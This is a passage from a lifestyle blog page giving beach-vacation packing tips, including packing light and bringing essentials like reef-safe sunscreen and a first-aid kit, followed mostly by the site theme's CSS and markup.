<p>Be sure to pack before the last minute! Because you waited until the last moment, your bags are probably too heavy, and you probably forgot anything crucial. A light packing strategy is recommended when traveling to the beach. You&#8217;ll spend most of your beach break lounging in the sand. So, there&#8217;s no need to bring your best dresses and high shoes. It&#8217;s unlikely that you&#8217;ll put them on. Instead, consider packing lightweight items like maxi dresses, tank tops, shorts, etc. You may also find numerous helpful do-it-yourself packing tricks online.</p>
<h2><span class="ez-toc-section" id="Bring_These_Essentials"></span><span style="text-decoration: underline;"><strong>Bring These Essentials</strong></span><span class="ez-toc-section-end"></span></h2>
<p>For your summer vacation, certain items are required for a safe and fun journey. Pack a first-aid kit with bandages, antiseptic cream, and pain relievers that should be kept on hand for minor injuries. Bring a water-resistant sunscreen with an SPF of 30 or higher to protect against UVB and UVA rays, and use a reef-friendly product because specific destinations, such as Key West, Hawaii, or Aruba, prohibit other types of sunscreens containing chemicals that may wash away from the skin and harm coral reefs. SPF lip balm, after-sun lotion, and after-sun leave-in hair conditioner to prevent hair from the damaging effects of the sun and seawater, hand sanitizer, wet wipes, and mosquito spray for evenings are other essentials to pack.</p>
<p>For more interesting news and blogs, stay in touch with <a href="https://styleinflux.com/">StyleinFlux</a>.</p>
<p>&nbsp;</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_23_f99 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23_f99" >
<style>
/* custom css */
.tdi_23_f99 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_23_f99 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_23_f99 a:hover{
                    background-color: #008d7f;
                
                    border-color: #008d7f;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23_f99 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_f99 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_f99 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://styleinflux.com/tag/beach-travel-guide/">Beach Travel Guide</a></li><li><a href="https://styleinflux.com/tag/summer-vacation-plan/">Summer Vacation Plan</a></li><li><a href="https://styleinflux.com/tag/travelling/">Travelling</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_25_9d9  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_25_9d9{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_26_d2d td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26_d2d" ><div id="tdi_26_d2d" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstyleinflux.com%2Ftips-for-your-next-summer-vacation%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Beach+Travel+Guide%3A+6+Useful+Tips+for+Your+Next+Summer+Vacation&url=https%3A%2F%2Fstyleinflux.com%2Ftips-for-your-next-summer-vacation%2F&via=Style+In+Flux">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://styleinflux.com/tips-for-your-next-summer-vacation/&amp;media=https://styleinflux.com/wp-content/uploads/2023/04/Beach-Travel-Guide-for-Summer-Vacation.jpg&description=Summer beach vacations are perfect for getting away from it all, spending time with loved ones, and appreciating nature.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Beach+Travel+Guide%3A+6+Useful+Tips+for+Your+Next+Summer+Vacation %0A%0A https://styleinflux.com/tips-for-your-next-summer-vacation/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_26_d2d">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_28_3cf  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_28_3cf{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_29_537 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_537" >
<style>

/* inline tdc_css att */

.tdi_29_537{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdi_29_537 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_29_537 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_29_537 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29_537 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_29_537 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_537 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_29_537 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_537 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_29_537 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_29_537 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29_537 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_29_537 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://styleinflux.com/tie-dye-dresses/">What are Tie Dye Dresses? Top 10 Tie Dye Dress Designs for Women</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://styleinflux.com/are-flowers-safe-for-cats/">Are Flowers Safe for Cats? A Complete Guide</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_30_9f5 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30_9f5" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30_9f5{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_9f5{
                    padding: 20px;
                
                    border: 1px solid #ededed;
                }.tdi_30_9f5 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_30_9f5 .tdb-author-photo{
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_30_9f5 .tdb-author-name{
                    margin: 5px 0 10px 0;
                
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_30_9f5 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_30_9f5 .tdb-social-item i.td-icon-twitter,
				.tdi_30_9f5 .tdb-social-item i.td-icon-linkedin,
				.tdi_30_9f5 .tdb-social-item i.td-icon-pinterest,
				.tdi_30_9f5 .tdb-social-item i.td-icon-blogger,
				.tdi_30_9f5 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_30_9f5 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_30_9f5 .tdb-author-url{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_30_9f5 .tdb-author-descr{
					font-family:Rubik !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_30_9f5 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_9f5{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30_9f5{
                    padding: 15px;
                
                    border: 1px solid #ededed;
                }.tdi_30_9f5 .tdb-author-photo{
                    width: 80px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_30_9f5 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_30_9f5 .tdb-author-name{
                    margin: 3px 0 8px 0;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_30_9f5 .tdb-author-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_30_9f5{
                    border: 1px solid #ededed;
                }.tdi_30_9f5 .tdb-author-photo{
                    display: inline-block;
                
                    width: 90px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_30_9f5 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://styleinflux.com/author/style_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/28ad4970b89034ac99ff381e9bdf0b28fb62e1d45a9165bbf03b4b2e1d5fa7dc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/28ad4970b89034ac99ff381e9bdf0b28fb62e1d45a9165bbf03b4b2e1d5fa7dc?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-info"><a href="https://styleinflux.com/author/style_admin/" class="tdb-author-name">Stylist</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_31_129 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_31_129" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_31_129 .td-block-title > *:before,
            .tdi_31_129 .td-block-title > *:after {
                background-color: #85c442 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31_129{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_129 .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_31_129 .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_31_129 .td_module_flex_1{
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_31_129 .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_31_129 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_31_129 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_31_129 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31_129 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_31_129 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_31_129 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_31_129 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_31_129 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_31_129 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_31_129 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 120%;
				}.ie10 .tdi_31_129 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_31_129 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_31_129 .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_31_129 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_31_129 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_31_129 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_31_129 .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					text-align: center;
				
					padding: 15px 10px;
				}.tdi_31_129 .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_31_129 .td_module_flex_1 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_31_129.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_31_129 .td_module_flex_1 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_31_129 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_31_129 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_31_129 .td_module_flex_1 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_31_129 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_31_129 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_31_129 .td_module_flex_4 .td-post-category{
					display: inline-block;
				}.tdi_31_129 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_31_129 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_31_129 .td_module_flex_1 .td-author-date{
					display: none;
				}.tdi_31_129 .td_module_flex_4 .td-author-date{
					display: none;
				}.tdi_31_129 .td_module_flex_1 .td-post-author-name{
					display: none;
				}.tdi_31_129 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_31_129 .td_module_flex_1 .td-post-date,
				.tdi_31_129 .td_module_flex_1 .td-post-author-name span{
					display: none;
				}.tdi_31_129 .td_module_flex_4 .td-post-date,
				.tdi_31_129 .td_module_flex_4 .td-post-author-name span{
					display: none;
				}.tdi_31_129 .td_module_flex_1 .entry-review-stars{
					display: none;
				}.tdi_31_129 .td_module_flex_1 .td-icon-star,
                .tdi_31_129 .td_module_flex_1 .td-icon-star-empty,
                .tdi_31_129 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_31_129 .td_module_flex_4 .entry-review-stars{
					display: none;
				}.tdi_31_129 .td_module_flex_4 .td-icon-star,
                .tdi_31_129 .td_module_flex_4 .td-icon-star-empty,
                .tdi_31_129 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_31_129 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_31_129 .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_31_129 .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));
				}.tdi_31_129 .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_31_129 .td_module_flex_1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_31_129 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_129 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_31_129 .td-load-more-wrap a:hover{    
					background-color: #85c442 !important;
					border-color: #85c442 !important;
				
					border-color: #85c442 !important;
				}.tdi_31_129 .td-block-title a,
				.tdi_31_129 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_31_129 .entry-thumb:after{
                    background: rgba(112,204,63,0.3);
                }@media (min-width: 767px) {
                    .tdi_31_129 .td_module_wrap {
                        width: 33.33333333%;
                        float: left;
                    }
                }@media (min-width: 767px) {
                    .tdi_31_129 .td_module_wrap:nth-child(3n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_31_129 .td_module_wrap:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_31_129 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
                        display: none;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_31_129 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_31_129 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_129 .td_module_wrap{
					padding-left: 2px;
					padding-right: 2px;
				}.tdi_31_129 .td_block_inner{
					margin-left: -2px;
					margin-right: -2px;
				}.tdi_31_129 .td_module_flex_1 .td-module-meta-info{
					padding: 12px 8px;
				}.tdi_31_129 .td_module_flex_1 .entry-title{
					margin: 8px 0 0 0;
				}.tdi_31_129 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_129 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_129 .td_module_wrap{
					padding-left: 1.5px;
					padding-right: 1.5px;
				}.tdi_31_129 .td_block_inner{
					margin-left: -1.5px;
					margin-right: -1.5px;
				}.tdi_31_129 .td_module_flex_1 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_31_129 .td_module_flex_1 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_31_129 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_129 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_129 .td-block-title a,
				.tdi_31_129 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_31_129 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				}.tdi_31_129 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_31_129 .td_module_flex_1{
					padding-bottom: 1.5px;
					margin-bottom: 1.5px;
				}.tdi_31_129 .td_module_flex_1 .td-module-container:before{
					bottom: -1.5px;
				}.tdi_31_129 .td_module_flex_1 .td-image-wrap{
					padding-bottom: 110%;
				}.ie10 .tdi_31_129 .td_module_flex_1 .td-image-container,
				.ie11 .tdi_31_129 .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_31_129 .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_129 .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_129 .td_module_flex_1 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_31_129 .td_module_flex_1 .td-post-category{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_31_129 = new tdBlock();
block_tdi_31_129.id = "tdi_31_129";
